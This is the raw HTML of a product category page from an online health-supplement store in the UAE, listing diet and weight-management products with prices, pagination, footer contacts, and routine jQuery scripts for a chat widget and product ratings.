	                        	<a class="title-text" href="/product/laperva-meal-replacement-with-collagen-15-sachets-mix-flavor/" title="Laperva Meal Replacement with Collagen 15 Sachets - Mix Flavor">Laperva Meal Replacement with Collagen 15 Sachets - Mix Flavor</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 230.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="SStXKzk5bFMzQ1RFUUdhaWJsT2E2dz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/weider-thermo-caps-120-capsules/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/weider-thermo-caps-120-capsules-01.png' alt='Weider Thermo Caps 120 capsules' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/weider-thermo-caps-120-capsules/" title="Weider Thermo Caps 120 capsules">Weider Thermo Caps 120 capsules</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 80.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="RllMd0h2bWRpSkRGWkZzVzlZd0FQUT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/nutrend-thermo-booster-shot-60-ml-20-pcs-in-box-grapefruit/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/nutrend-thermo-booster-shot-60-ml-20-pcs-in-box-grapefruit-01.png' alt='Nutrend Thermo Booster Shot 60 ml 20 Pcs in Box - Grapefruit' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/nutrend-thermo-booster-shot-60-ml-20-pcs-in-box-grapefruit/" title="Nutrend Thermo Booster Shot 60 ml 20 Pcs in Box - Grapefruit">Nutrend Thermo Booster Shot 60 ml 20 Pcs in Box - Grapefruit</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 135.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="OGltK25wYUoxbmJQMUI5c2JldytyZz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/labrada-l-carnitine-liquid-3000-450-ml-sweet-orange/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/labrada-l-carnitine-liquid-3000-450-ml-sweet-orange-01.jpg' alt='Labrada L - Carnitine Liquid 3000 450 ml - Sweet Orange' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/labrada-l-carnitine-liquid-3000-450-ml-sweet-orange/" title="Labrada L - Carnitine Liquid 3000 450 ml - Sweet Orange">Labrada L - Carnitine Liquid 3000 450 ml - Sweet Orange</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 79.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="K1NFZ3k0Qi9Ja3QvTmxvaEVwNmt1Zz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/nutrend-fat-direct-shot-pre-workout-60ml-20-pcs-in-box/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/nutrend-fat-direct-shot-pre-workout-60ml-20-pcs-in-box-01.png' alt='Nutrend Fat Direct Shot Pre Workout 60ml 20 Pcs in Box' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/nutrend-fat-direct-shot-pre-workout-60ml-20-pcs-in-box/" title="Nutrend Fat Direct Shot Pre Workout 60ml 20 Pcs in Box">Nutrend Fat Direct Shot Pre Workout 60ml 20 Pcs in Box</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 99.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="NWRHbGNibFZMa2h2YTFsT0lob2ZOUT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/universe-biotech-chromium-picolinate-200mcg-100-caps/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/universe-biotech-chromium-200mcg-100-caps-01.png' alt='Universe Biotech Chromium Picolinate 200mcg 100 Caps' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/universe-biotech-chromium-picolinate-200mcg-100-caps/" title="Universe Biotech Chromium Picolinate 200mcg 100 Caps">Universe Biotech Chromium Picolinate 200mcg 100 Caps</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 49.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="L0l3OFBPUDg0TnRyai9QK09mYWZPdz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/universe-biotech-l-carnitine-3000mg-30-servings-pineapple/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/universe-biotech-l-carnitine-3000mg-30-servings–pinapple-001.png' alt='Universe Biotech L-Carnitine 3000mg 30 Servings – Pineapple' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/universe-biotech-l-carnitine-3000mg-30-servings-pineapple/" title="Universe Biotech L-Carnitine 3000mg 30 Servings – Pineapple">Universe Biotech L-Carnitine 3000mg 30 Servings – Pineapple</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 80.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="S0dLY0g1TmZzZGVINzNpZXo1UWpwUT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/universe-biotech-l-carnitine-3000mg-30-servings-orange/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/universe-biotech-l-carnitine-3000mg-30-servings–orange-001.png' alt='Universe Biotech L-Carnitine 3000mg 30 Servings – Orange' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/universe-biotech-l-carnitine-3000mg-30-servings-orange/" title="Universe Biotech L-Carnitine 3000mg 30 Servings – Orange">Universe Biotech L-Carnitine 3000mg 30 Servings – Orange</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 80.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="a25xL3puVUVTakI3K2JQekhYWjRFdz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/universe-biotech-l-carnitine-3000mg-30-servings-green-apple/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/universe-biotech-l-carnitine-3000mg-30-servings–green-apple-01.png' alt='Universe Biotech L-Carnitine 3000mg 30 Servings – Green Apple' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/universe-biotech-l-carnitine-3000mg-30-servings-green-apple/" title="Universe Biotech L-Carnitine 3000mg 30 Servings – Green Apple">Universe Biotech L-Carnitine 3000mg 30 Servings – Green Apple</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 80.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="VVN3YTN2YjIvd1RzcDdBVUpaYTF6Zz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/universe-biotech-eca-stack-120-caps/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/universe-biotech-eca-stack-120-caps-01.png' alt='Universe Biotech ECA Stack 120 Caps' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/universe-biotech-eca-stack-120-caps/" title="Universe Biotech ECA Stack 120 Caps">Universe Biotech ECA Stack 120 Caps</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 80.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="VUpSb2Vtb0gvL2szWE9EWVhiRWVWdz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/universe-biotech-lipo-cut-90-caps/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/universe-biotech-lipo-cut-90-caps-01.png' alt='Universe Biotech Lipo Cut 90 Caps' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/universe-biotech-lipo-cut-90-caps/" title="Universe Biotech Lipo Cut 90 Caps">Universe Biotech Lipo Cut 90 Caps</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 80.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="bWJRSTBiZm4vKzUrU3NPRG9oUUUydz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/universe-biotech-l-carnitine-plus-60-tabs/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/universe-biotech-l-carnitine-plus-60-tabs-01.png' alt='Universe Biotech L-Carnitine Plus 60 Tabs' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/universe-biotech-l-carnitine-plus-60-tabs/" title="Universe Biotech L-Carnitine Plus 60 Tabs">Universe Biotech L-Carnitine Plus 60 Tabs</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 70.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="/product/universe-biotech-l-carnitine-plus-60-tabs/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/universe-biotech-l-carnitine-plus-120-tabs/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/universe-biotech-l-carnitine-plus-120-tabs-01.png' alt='Universe Biotech L-Carnitine Plus 120 Tabs' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/universe-biotech-l-carnitine-plus-120-tabs/" title="Universe Biotech L-Carnitine Plus 120 Tabs">Universe Biotech L-Carnitine Plus 120 Tabs</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 109.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="/product/universe-biotech-l-carnitine-plus-120-tabs/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/universe-biotech-caffeine-100-tabs/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/universe-biotech-caffeine-100-tabs-01.png' alt='Universe Biotech Caffeine 100 Tabs' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/universe-biotech-caffeine-100-tabs/" title="Universe Biotech Caffeine 100 Tabs">Universe Biotech Caffeine 100 Tabs</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 65.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="RlprQ1pqVzVJbk1EUWZhMmkxcVhVUT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/obvi-collagen-peptides/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/Obvi Collagen Peptides01.jpg' alt='Obvi Collagen Peptides' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/obvi-collagen-peptides/" title="Obvi Collagen Peptides">Obvi Collagen Peptides</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 110.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="b3lWVk5uSVBNWXAzeERhYjEyV0Q3UT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/obvi-collagen-greens/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/obvi-collagen-greens01.png' alt='Obvi Collagen Greens' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/obvi-collagen-greens/" title="Obvi Collagen Greens">Obvi Collagen Greens</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 110.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="U2JLZUVKQSt3QUdRVXlRZWpqQUFqZz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/obvi-collagen-colostrum/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/obvi-collagen-colostrum01.jpg' alt='Obvi Collagen Colostrum' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/obvi-collagen-colostrum/" title="Obvi Collagen Colostrum">Obvi Collagen Colostrum</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 115.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="WXRHdkQyVllxZ3BaYmtlV01ocy9sQT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/obvi-collagenic-carb-blocker/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/Obvi Collagenic Carb Blocker01.jpg' alt='Obvi Collagenic Carb Blocker' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/obvi-collagenic-carb-blocker/" title="Obvi Collagenic Carb Blocker">Obvi Collagenic Carb Blocker</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 90.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="VFZ0RDRHRkdsNWJEdzY0aW95N29yZz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/obvi-collagenic-burn-pm/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/obvi-collagenic-burn-pm01.png' alt='Obvi Collagenic Burn PM' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/obvi-collagenic-burn-pm/" title="Obvi Collagenic Burn PM">Obvi Collagenic Burn PM</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 90.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="UEo4SlJYZzdENG9kSitYZU9la0N6Zz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/obvi-collagenic-burn-fast/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/obvi-collagenic-burn-fast01.png' alt='Obvi Collagenic Burn Fast' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/obvi-collagenic-burn-fast/" title="Obvi Collagenic Burn Fast">Obvi Collagenic Burn Fast</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 119.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="M2t1KzNxZnFIVWd1S1R0YWhHeFozUT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/obvi-collagenic-burn-elite/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/obvi-collagenic-burn-elite01.png' alt='Obvi Collagenic Burn Elite' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/obvi-collagenic-burn-elite/" title="Obvi Collagenic Burn Elite">Obvi Collagenic Burn Elite</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 90.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="YlJHZFlYYi85bWpEaEs4VjA2UUkrZz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/laperva-cla-keto-cut-1700-mg-90-duo-cap/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/laperva-cla-keto-cut-1700-mg-90-duo-cap01.jpg' alt='Laperva Cla Keto Cut 1700 mg - 90 Duo Cap' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/laperva-cla-keto-cut-1700-mg-90-duo-cap/" title="Laperva Cla Keto Cut 1700 mg - 90 Duo Cap">Laperva Cla Keto Cut 1700 mg - 90 Duo Cap</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 440.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="eTlrUHcrZW5vYWZXblA0VUJodTRDQT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    
                    					<div class="pagination-container">
                        <ul class="pagination">
                                                            <li><a class="btn btn-prev disabled" href="javascript:;"><span class="fa fa-arrow-left"></span></a></li>
                                                                                            
                                    <li class="active"><a href="/diet-weight-management?page=1&brand=">1</a></li>
                                                                
                                    <li ><a href="/diet-weight-management?page=2&brand=">2</a></li>
                                                                
                                    <li ><a href="/diet-weight-management?page=3&brand=">3</a></li>
                            ...                                    
                                    <li ><a href="/diet-weight-management?page=19&brand=">19</a></li>
                                                        
                                                            <li><a class="btn btn-next" href="/diet-weight-management?page=2&brand="><span class="fa fa-arrow-right"></span></a></li>
                                                        <li><a href="/diet-weight-management?page=viewall&brand=">View All</a></li>
                        </ul>
					</div>
					                </div>
            </div>
        </div>
    </div>
    
    <div class="footer-container">
    	<div class="footer">
        	<div class="block">
            	<h3>Our Contacts</h3>
            	<ul>
                  <li>
                  	<table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><i class="fa fa-home"></i></td>
                        <td style="vertical-align:top;">Customer Support, Business Bay, Dubai<br />
Business Center, Sharjah Publishing City Free Zone - UAE</td>
                      </tr>
                    </table>
                  </li>
                  <li><i class="fa fa-phone"></i>+971 58 559 8002</li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:support@hyjiyastore.com">support@hyjiyastore.com</a></li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:info@hyjiyastore.com">info@hyjiyastore.com</a></li>
                </ul>
            </div>
            <div class="block">
            	<h3>About Our Shop</h3>
                <ul>
                  <li>We are Middle East's first dedicate online shopping portal for health and wellness products. We are launched in the year 2016 and today we have presence in all GCC countries. We are selling all leading brands in Health and Sports Nutrition, Food Supplements, Fitness Technology and Baby care. All our products are original and sourced directly from the official distribution channels. <br />
<br />
eShop Managed By HYJIYA STORE FZE United Arab Emirates</li>
                </ul>
            </div>

            <style type="text/css">
                  .prod-block { width:33.33%; width: 30%; float: left; margin-right: 2%; }
                  .prod-block img { width:100%; }
                  .prod-block a { display:block; }                  
            </style>
          <div class="block blthree">
            	<!-- <h3>Twitter</h3>
                <div class="twitterfeed"></div> -->
              <h3>Featured Products</h3>
                                            <div class="prod-block">
                <a href="/product/garmin-forerunner-745-neo-tropic/"><img alt="Garmin Forerunner 745 Neo Tropic" src="https://hyjiyastore.com/images/products/010-02445-11_A.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="/product/scitec-nutrition-vitargo-crx-2-0-800-g-20-servings/"><img alt="Scitec Nutrition Vitargo CRX 2.0 800 g 20 servings" src="https://hyjiyastore.com/images/products/scitec-nutrition-vitargo-crx-20-800-g-20-servings-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="/product/feelingok-plum-cake-protein-bar-45-g-10-pcs-in-box-orange/"><img alt="FeelingOK Plum Cake Protein Bar 45 G 10 Pcs in Box - Orange" src="https://hyjiyastore.com/images/products/feelingok-plum-cake-protein-bar-45-g-10-pcs-in-box-orange-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="/product/forever-living-aloe-cleanser-339/"><img alt="Forever Living Aloe Cleanser (339)" src="https://hyjiyastore.com/images/products/Forever-Living-Aloe-Cleanser.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="/product/purus-labs-noxygen-60-caps/"><img alt="Purus Labs Noxygen 60 Caps" src="https://hyjiyastore.com/images/products/purus-labs-noxygen-60-caps-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="/product/beesline-whitening-roll-on-deo-frag-free-50ml/"><img alt="Beesline Whitening Roll-On Deo Frag Free 50ml" src="https://hyjiyastore.com/images/products/beesline-whitening-roll-on-deo-frag-free-50ml-01.jpg"></a>
              </div>
              
          </div>
            <div class="block last text-center">
            	       	    	                <br />
                <img src="https://hyjiyastore.com/images/root/consumer-rights.png" />
            </div>
        </div>
        <hr>
        <div class="footer">
        	<div class="block">
            	<h3>Quick Links</h3>
            	                <ul>
                                    	                    <li><a class="foot-ind" target="" href="/page/about-us/">About Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="/page/terms-condition/">Terms & Condition</a></li>
				                    	                    <li><a class="foot-ind" target="" href="/page/contact-us/">Contact Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="/page/privacy-policy/">Privacy Policy</a></li>
				                    	                    <li><a class="foot-ind" target="" href="/page/points-pay-payment/">Points Pay Payment</a></li>
				                    	                    <li><a class="foot-ind" target="" href="/page/shipping-policies/">Shipping Policies</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Our Brands</h3>
                                <ul>
                                    	<li><a class="foot-ind" href="/garmin/">Garmin</a></li>
				                    	<li><a class="foot-ind" href="/polar/">Polar</a></li>
				                    	<li><a class="foot-ind" href="/forever-living/">Forever Living</a></li>
				                    	<li><a class="foot-ind" href="/body-attack/">Body Attack</a></li>
				                    	<li><a class="foot-ind" href="/quest/">Quest</a></li>
				                    	<li><a class="foot-ind" href="/muscletech/">Muscletech</a></li>
				                    	<li><a class="foot-ind" href="/nutrex/">Nutrex</a></li>
				                    	<li><a class="foot-ind" href="/usn/">USN</a></li>
				                    	<li><a class="foot-ind" href="/nutrend/">Nutrend</a></li>
				                    	<li><a class="foot-ind" href="/gat-sport/">GAT Sport</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Sign Up For Newsletter</h3>
                <div class="input-group newsletter">
                  <input type="text" class="form-control" name="newsletter_email" id="newsletter_email" placeholder="Email Address">
                  <span class="input-group-addon newsletter-go" id="basic-addon1">GO</span>
                </div>
                
                <h3 class="margin-bottom5px margin-top15px">Stay Connected</h3>
                <div class='row'>
                	<a href="https://www.facebook.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-facebook'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-instagram'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://linkedin.com/company/hyjiyastore" target="_blank"><i style="font-size:22px;" class='fa fa-linkedin'></i></a>&nbsp;&nbsp;&nbsp;
                </div>
            </div>
            <div class="block last">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td>
                    	<img src="https://hyjiyastore.com/images/root/img02.jpg" width="137" height="48"><br>
                    	<img src="https://hyjiyastore.com/images/root/img04.jpg" width="137" height="55">
                    </td>
                    <td><img src="https://hyjiyastore.com/images/root/img03.jpg" width="112" height="108"></td>
                  </tr>
                </table>
            </div>
        </div>
    </div>
    <div class="footer-credits">
        <div class="footer-credit">
          <div class="credits left">
            	<div><a href="/page/contact-us/">Contact Us</a> / <a href="/page/terms-condition/">Terms & Conditions</a></div>
            	<div>&copy; 2025 HyjiyaStore. All Rights Reserved.</div>	
          </div>
            <div class="pg-icons right">
              <img src="https://hyjiyastore.com/images/root/mc.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://hyjiyastore.com/images/root/visa.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://hyjiyastore.com/images/root/cod.png" width="108" height="35"> 
            </div>
        </div>
    </div>
</div>
<script>server_sub_root = ''</script>
<script language="javascript" type="text/javascript" src="https://hyjiyastore.com/javascripts/root/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="https://hyjiyastore.com/javascripts/root/modernizr.custom.js"></script>
<script type="text/javascript" language="javascript" src="https://hyjiyastore.com/javascripts/root/jquery.validate.min.js"></script>
<script language="javascript" type="text/javascript" src="https://hyjiyastore.com/javascripts/root/jquery.rating.js"></script>
<script language="javascript" type="text/javascript" src="https://hyjiyastore.com/javascripts/root/complete-structure.js"></script>
<script language="javascript" type="text/javascript" src="https://hyjiyastore.com/javascripts/root/jquery.tabs.js"></script>
<script>
  function ourBrandToggle() {
    $('.left-product-option h2+div.brand-list-sel').slideToggle();
  }


  $(function () {
  $('.whatsapp-float').floatingWhatsApp({
  phone: '971585598002',
  popupMessage: 'Steve Here, How may i assist you?',
  position:'right',
  showPopup: true,
  message: 'I need a help on Diet & Weight Management ',
  headerTitle: 'Wellcome to HyjiyaStore'
  });

  if($('.user-rating').length > 0) {
    $('.user-rating').raty({ 
          half: true,
          score: function() {
              return $(this).attr('data-score');
          },
          cancelOff    : server_sub_root+'/images/root/rating/cancel-off.png',
          cancelOn     : server_sub_root+'/images/root/rating/cancel-on.png',
          starHalf     : server_sub_root+'/images/root/rating/star-half.png',
          starOff      : server_sub_root+'/images/root/rating/star-off.png',
          starOn       : server_sub_root+'/images/root/rating/star-on.png',
          click: function(score, evt) {
              var target = $(this);
              var id = $(this).data('id');
              $.post(server_sub_root+'/execute/', { cmd:'rating', modname:'Products', dataid:id, rating:score }, function(dataresp) {
                  target.raty('set', { score: $.trim(dataresp) });
              });
          }
      });
    }

